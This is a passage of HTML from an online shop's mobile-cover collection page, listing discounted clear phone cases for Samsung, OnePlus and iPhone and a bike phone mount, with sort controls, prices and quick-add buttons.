                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/mobile-cover" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/mobile-cover" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">6 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--20746568368371__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style="--index: 0;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//clubfactory.shop/cdn/shop/files/2_73e656e4be_baf0b382-c728-44b7-802b-fb3492f83ff5.jpg?v=1758094157&width=165 165w,//clubfactory.shop/cdn/shop/files/2_73e656e4be_baf0b382-c728-44b7-802b-fb3492f83ff5.jpg?v=1758094157&width=360 360w,//clubfactory.shop/cdn/shop/files/2_73e656e4be_baf0b382-c728-44b7-802b-fb3492f83ff5.jpg?v=1758094157&width=533 533w,//clubfactory.shop/cdn/shop/files/2_73e656e4be_baf0b382-c728-44b7-802b-fb3492f83ff5.jpg?v=1758094157&width=720 720w,//clubfactory.shop/cdn/shop/files/2_73e656e4be_baf0b382-c728-44b7-802b-fb3492f83ff5.jpg?v=1758094157&width=940 940w,//clubfactory.shop/cdn/shop/files/2_73e656e4be_baf0b382-c728-44b7-802b-fb3492f83ff5.jpg?v=1758094157 1024w
                "
                src="//clubfactory.shop/cdn/shop/files/2_73e656e4be_baf0b382-c728-44b7-802b-fb3492f83ff5.jpg?v=1758094157&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Clear X Hard Protection Case For Samsung"
                class="motion-reduce"
                
                width="1024"
                height="1024"
                id="quick-add-template--20746568368371__main-collection-product-grid9227371774195-image"
              >
              
<img
                  srcset="//clubfactory.shop/cdn/shop/files/1000895526.jpg?v=1758094159&width=165 165w,//clubfactory.shop/cdn/shop/files/1000895526.jpg?v=1758094159&width=360 360w,//clubfactory.shop/cdn/shop/files/1000895526.jpg?v=1758094159&width=533 533w,//clubfactory.shop/cdn/shop/files/1000895526.jpg?v=1758094159&width=720 720w,//clubfactory.shop/cdn/shop/files/1000895526.jpg?v=1758094159 720w
                  "
                  src="//clubfactory.shop/cdn/shop/files/1000895526.jpg?v=1758094159&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="728"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/samsungs-high-protective-clear-x-case-covers-hard-case-hard-mobile-phone-cover-back-case-cover-hard-bumper-protection-shockproof-protective-phone-case-full-camera-protection"
                  id="StandardCardNoMediaLink-template--20746568368371__main-collection-product-grid-9227371774195"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20746568368371__main-collection-product-grid-9227371774195 NoMediaStandardBadge-template--20746568368371__main-collection-product-grid-9227371774195"
                >
                  Clear X Hard Protection Case For Samsung
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--20746568368371__main-collection-product-grid-9227371774195"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="meta_ratings"></div>
      <div class="meta_text_card"></div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20746568368371__main-collection-product-grid-9227371774195"
            
          >
            
              <a
                href="/products/samsungs-high-protective-clear-x-case-covers-hard-case-hard-mobile-phone-cover-back-case-cover-hard-bumper-protection-shockproof-protective-phone-case-full-camera-protection"
                id="CardLink-template--20746568368371__main-collection-product-grid-9227371774195"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20746568368371__main-collection-product-grid-9227371774195 Badge-template--20746568368371__main-collection-product-grid-9227371774195"
              >
                Clear X Hard Protection Case For Samsung
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>

            

            


<div
  class="
    price price-template--20746568368371__main-collection-product-grid
  price--sold-out  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹212
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹212
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹636
          </s>
        </span><span class="d-after">
        66% Off
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<modal-opener data-modal="#QuickAdd-9227371774195">
                  <button
                    id="quick-add-template--20746568368371__main-collection-product-grid9227371774195-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--20746568368371__main-collection-product-grid9227371774195-submit title-template--20746568368371__main-collection-product-grid-9227371774195"
                    data-product-url="/products/samsungs-high-protective-clear-x-case-covers-hard-case-hard-mobile-phone-cover-back-case-cover-hard-bumper-protection-shockproof-protective-phone-case-full-camera-protection"
                  >
                    Choose options
<div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button>
                </modal-opener>
                <quick-add-modal id="QuickAdd-9227371774195" class="quick-add-modal">
                  <div
                    role="dialog"
                    aria-label="Choose options for Clear X Hard Protection Case For Samsung"
                    aria-modal="true"
                    class="quick-add-modal__content global-settings-popup"
                    tabindex="-1"
                  >
                    <button
                      id="ModalClose-9227371774195"
                      type="button"
                      class="quick-add-modal__toggle"
                      aria-label="Close"
                    >
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                    </button>
                    <div id="QuickAddInfo-9227371774195" class="quick-add-modal__content-info"></div>
                  </div>
                </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20746568368371__main-collection-product-grid-9227371774195"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 1;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//clubfactory.shop/cdn/shop/files/2_73e656e4be_0a075490-1d5e-4c4e-8970-3ffa0849a375.jpg?v=1758094156&width=165 165w,//clubfactory.shop/cdn/shop/files/2_73e656e4be_0a075490-1d5e-4c4e-8970-3ffa0849a375.jpg?v=1758094156&width=360 360w,//clubfactory.shop/cdn/shop/files/2_73e656e4be_0a075490-1d5e-4c4e-8970-3ffa0849a375.jpg?v=1758094156&width=533 533w,//clubfactory.shop/cdn/shop/files/2_73e656e4be_0a075490-1d5e-4c4e-8970-3ffa0849a375.jpg?v=1758094156&width=720 720w,//clubfactory.shop/cdn/shop/files/2_73e656e4be_0a075490-1d5e-4c4e-8970-3ffa0849a375.jpg?v=1758094156&width=940 940w,//clubfactory.shop/cdn/shop/files/2_73e656e4be_0a075490-1d5e-4c4e-8970-3ffa0849a375.jpg?v=1758094156 1024w
                "
                src="//clubfactory.shop/cdn/shop/files/2_73e656e4be_0a075490-1d5e-4c4e-8970-3ffa0849a375.jpg?v=1758094156&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Clear X Hard Protection Case For Oneplus"
                class="motion-reduce"
                
                width="1024"
                height="1024"
                id="quick-add-template--20746568368371__main-collection-product-grid9227371741427-image"
              >
              
<img
                  srcset="//clubfactory.shop/cdn/shop/files/3_9e7135c416_bd8cc15e-a222-496c-9f5a-9c63dd5c8695.jpg?v=1758094159&width=165 165w,//clubfactory.shop/cdn/shop/files/3_9e7135c416_bd8cc15e-a222-496c-9f5a-9c63dd5c8695.jpg?v=1758094159&width=360 360w,//clubfactory.shop/cdn/shop/files/3_9e7135c416_bd8cc15e-a222-496c-9f5a-9c63dd5c8695.jpg?v=1758094159&width=533 533w,//clubfactory.shop/cdn/shop/files/3_9e7135c416_bd8cc15e-a222-496c-9f5a-9c63dd5c8695.jpg?v=1758094159&width=720 720w,//clubfactory.shop/cdn/shop/files/3_9e7135c416_bd8cc15e-a222-496c-9f5a-9c63dd5c8695.jpg?v=1758094159&width=940 940w,//clubfactory.shop/cdn/shop/files/3_9e7135c416_bd8cc15e-a222-496c-9f5a-9c63dd5c8695.jpg?v=1758094159 1024w
                  "
                  src="//clubfactory.shop/cdn/shop/files/3_9e7135c416_bd8cc15e-a222-496c-9f5a-9c63dd5c8695.jpg?v=1758094159&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/onepluss-high-protective-clear-x-case-covers-hard-case-hard-mobile-phone-cover-back-case-cover-hard-bumper-protection-shockproof-protective-phone-case-full-camera-protection"
                  id="StandardCardNoMediaLink-template--20746568368371__main-collection-product-grid-9227371741427"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20746568368371__main-collection-product-grid-9227371741427 NoMediaStandardBadge-template--20746568368371__main-collection-product-grid-9227371741427"
                >
                  Clear X Hard Protection Case For Oneplus
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--20746568368371__main-collection-product-grid-9227371741427"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="meta_ratings"></div>
      <div class="meta_text_card"></div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20746568368371__main-collection-product-grid-9227371741427"
            
          >
            
              <a
                href="/products/onepluss-high-protective-clear-x-case-covers-hard-case-hard-mobile-phone-cover-back-case-cover-hard-bumper-protection-shockproof-protective-phone-case-full-camera-protection"
                id="CardLink-template--20746568368371__main-collection-product-grid-9227371741427"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20746568368371__main-collection-product-grid-9227371741427 Badge-template--20746568368371__main-collection-product-grid-9227371741427"
              >
                Clear X Hard Protection Case For Oneplus
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>

            

            


<div
  class="
    price price-template--20746568368371__main-collection-product-grid
  price--sold-out  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹212
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹212
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹636
          </s>
        </span><span class="d-after">
        66% Off
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<modal-opener data-modal="#QuickAdd-9227371741427">
                  <button
                    id="quick-add-template--20746568368371__main-collection-product-grid9227371741427-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--20746568368371__main-collection-product-grid9227371741427-submit title-template--20746568368371__main-collection-product-grid-9227371741427"
                    data-product-url="/products/onepluss-high-protective-clear-x-case-covers-hard-case-hard-mobile-phone-cover-back-case-cover-hard-bumper-protection-shockproof-protective-phone-case-full-camera-protection"
                  >
                    Choose options
<div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button>
                </modal-opener>
                <quick-add-modal id="QuickAdd-9227371741427" class="quick-add-modal">
                  <div
                    role="dialog"
                    aria-label="Choose options for Clear X Hard Protection Case For Oneplus"
                    aria-modal="true"
                    class="quick-add-modal__content global-settings-popup"
                    tabindex="-1"
                  >
                    <button
                      id="ModalClose-9227371741427"
                      type="button"
                      class="quick-add-modal__toggle"
                      aria-label="Close"
                    >
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                    </button>
                    <div id="QuickAddInfo-9227371741427" class="quick-add-modal__content-info"></div>
                  </div>
                </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20746568368371__main-collection-product-grid-9227371741427"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 2;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//clubfactory.shop/cdn/shop/files/2_73e656e4be_39d543bf-5d0d-4465-a976-21dca0baeefe.jpg?v=1758094153&width=165 165w,//clubfactory.shop/cdn/shop/files/2_73e656e4be_39d543bf-5d0d-4465-a976-21dca0baeefe.jpg?v=1758094153&width=360 360w,//clubfactory.shop/cdn/shop/files/2_73e656e4be_39d543bf-5d0d-4465-a976-21dca0baeefe.jpg?v=1758094153&width=533 533w,//clubfactory.shop/cdn/shop/files/2_73e656e4be_39d543bf-5d0d-4465-a976-21dca0baeefe.jpg?v=1758094153&width=720 720w,//clubfactory.shop/cdn/shop/files/2_73e656e4be_39d543bf-5d0d-4465-a976-21dca0baeefe.jpg?v=1758094153&width=940 940w,//clubfactory.shop/cdn/shop/files/2_73e656e4be_39d543bf-5d0d-4465-a976-21dca0baeefe.jpg?v=1758094153 1024w
                "
                src="//clubfactory.shop/cdn/shop/files/2_73e656e4be_39d543bf-5d0d-4465-a976-21dca0baeefe.jpg?v=1758094153&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Clear X Hard Protection Case For Iphone"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id="quick-add-template--20746568368371__main-collection-product-grid9227371675891-image"
              >
              
<img
                  srcset="//clubfactory.shop/cdn/shop/files/1000895572.jpg?v=1758094156&width=165 165w,//clubfactory.shop/cdn/shop/files/1000895572.jpg?v=1758094156&width=360 360w,//clubfactory.shop/cdn/shop/files/1000895572.jpg?v=1758094156&width=533 533w,//clubfactory.shop/cdn/shop/files/1000895572.jpg?v=1758094156&width=720 720w,//clubfactory.shop/cdn/shop/files/1000895572.jpg?v=1758094156 720w
                  "
                  src="//clubfactory.shop/cdn/shop/files/1000895572.jpg?v=1758094156&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="728"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/iphones-high-protective-clear-x-case-covers-hard-case-hard-mobile-phone-cover-back-case-cover-hard-bumper-protection-shockproof-protective-phone-case-full-camera-protection"
                  id="StandardCardNoMediaLink-template--20746568368371__main-collection-product-grid-9227371675891"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20746568368371__main-collection-product-grid-9227371675891 NoMediaStandardBadge-template--20746568368371__main-collection-product-grid-9227371675891"
                >
                  Clear X Hard Protection Case For Iphone
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--20746568368371__main-collection-product-grid-9227371675891"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="meta_ratings"></div>
      <div class="meta_text_card"></div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20746568368371__main-collection-product-grid-9227371675891"
            
          >
            
              <a
                href="/products/iphones-high-protective-clear-x-case-covers-hard-case-hard-mobile-phone-cover-back-case-cover-hard-bumper-protection-shockproof-protective-phone-case-full-camera-protection"
                id="CardLink-template--20746568368371__main-collection-product-grid-9227371675891"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20746568368371__main-collection-product-grid-9227371675891 Badge-template--20746568368371__main-collection-product-grid-9227371675891"
              >
                Clear X Hard Protection Case For Iphone
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>

            

            


<div
  class="
    price price-template--20746568368371__main-collection-product-grid
  price--sold-out  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹212
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹212
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹636
          </s>
        </span><span class="d-after">
        66% Off
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<modal-opener data-modal="#QuickAdd-9227371675891">
                  <button
                    id="quick-add-template--20746568368371__main-collection-product-grid9227371675891-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--20746568368371__main-collection-product-grid9227371675891-submit title-template--20746568368371__main-collection-product-grid-9227371675891"
                    data-product-url="/products/iphones-high-protective-clear-x-case-covers-hard-case-hard-mobile-phone-cover-back-case-cover-hard-bumper-protection-shockproof-protective-phone-case-full-camera-protection"
                  >
                    Choose options
<div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button>
                </modal-opener>
                <quick-add-modal id="QuickAdd-9227371675891" class="quick-add-modal">
                  <div
                    role="dialog"
                    aria-label="Choose options for Clear X Hard Protection Case For Iphone"
                    aria-modal="true"
                    class="quick-add-modal__content global-settings-popup"
                    tabindex="-1"
                  >
                    <button
                      id="ModalClose-9227371675891"
                      type="button"
                      class="quick-add-modal__toggle"
                      aria-label="Close"
                    >
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                    </button>
                    <div id="QuickAddInfo-9227371675891" class="quick-add-modal__content-info"></div>
                  </div>
                </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20746568368371__main-collection-product-grid-9227371675891"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 3;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//clubfactory.shop/cdn/shop/files/04_1a28e0b9-2795-4590-bd10-53f11218a4bd.jpg?v=1767962711&width=165 165w,//clubfactory.shop/cdn/shop/files/04_1a28e0b9-2795-4590-bd10-53f11218a4bd.jpg?v=1767962711&width=360 360w,//clubfactory.shop/cdn/shop/files/04_1a28e0b9-2795-4590-bd10-53f11218a4bd.jpg?v=1767962711&width=533 533w,//clubfactory.shop/cdn/shop/files/04_1a28e0b9-2795-4590-bd10-53f11218a4bd.jpg?v=1767962711&width=720 720w,//clubfactory.shop/cdn/shop/files/04_1a28e0b9-2795-4590-bd10-53f11218a4bd.jpg?v=1767962711&width=940 940w,//clubfactory.shop/cdn/shop/files/04_1a28e0b9-2795-4590-bd10-53f11218a4bd.jpg?v=1767962711&width=1066 1066w,//clubfactory.shop/cdn/shop/files/04_1a28e0b9-2795-4590-bd10-53f11218a4bd.jpg?v=1767962711 1500w
                "
                src="//clubfactory.shop/cdn/shop/files/04_1a28e0b9-2795-4590-bd10-53f11218a4bd.jpg?v=1767962711&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Anti Slip Bike Mount for Phone"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id="quick-add-template--20746568368371__main-collection-product-grid9149171007731-image"
              >
              
<img
                  srcset="//clubfactory.shop/cdn/shop/files/1_cc91679a-804c-4e7c-bd5e-67968a3fb38b.jpg?v=1767962711&width=165 165w,//clubfactory.shop/cdn/shop/files/1_cc91679a-804c-4e7c-bd5e-67968a3fb38b.jpg?v=1767962711&width=360 360w,//clubfactory.shop/cdn/shop/files/1_cc91679a-804c-4e7c-bd5e-67968a3fb38b.jpg?v=1767962711&width=533 533w,//clubfactory.shop/cdn/shop/files/1_cc91679a-804c-4e7c-bd5e-67968a3fb38b.jpg?v=1767962711&width=720 720w,//clubfactory.shop/cdn/shop/files/1_cc91679a-804c-4e7c-bd5e-67968a3fb38b.jpg?v=1767962711&width=940 940w,//clubfactory.shop/cdn/shop/files/1_cc91679a-804c-4e7c-bd5e-67968a3fb38b.jpg?v=1767962711&width=1066 1066w,//clubfactory.shop/cdn/shop/files/1_cc91679a-804c-4e7c-bd5e-67968a3fb38b.jpg?v=1767962711 2000w
                  "
                  src="//clubfactory.shop/cdn/shop/files/1_cc91679a-804c-4e7c-bd5e-67968a3fb38b.jpg?v=1767962711&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/1456-bike-phone-mount-anti-shake-and-stable-cradle-clamp-with-360a-a-rotation-1"
                  id="StandardCardNoMediaLink-template--20746568368371__main-collection-product-grid-9149171007731"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20746568368371__main-collection-product-grid-9149171007731 NoMediaStandardBadge-template--20746568368371__main-collection-product-grid-9149171007731"
                >
                  Bike Phone &amp; Mobile Mount Anti Shake and Stable Cradle Clamp with 360° Rotation
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="meta_ratings"></div>
      <div class="meta_text_card"></div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20746568368371__main-collection-product-grid-9149171007731"
            
          >
            
              <a
                href="/products/1456-bike-phone-mount-anti-shake-and-stable-cradle-clamp-with-360a-a-rotation-1"
                id="CardLink-template--20746568368371__main-collection-product-grid-9149171007731"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20746568368371__main-collection-product-grid-9149171007731 Badge-template--20746568368371__main-collection-product-grid-9149171007731"
              >
                Bike Phone &amp; Mobile Mount Anti Shake and Stable Cradle Clamp with 360° Rotation
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>

            

            


<div
  class="
    price price-template--20746568368371__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹148
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹148
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
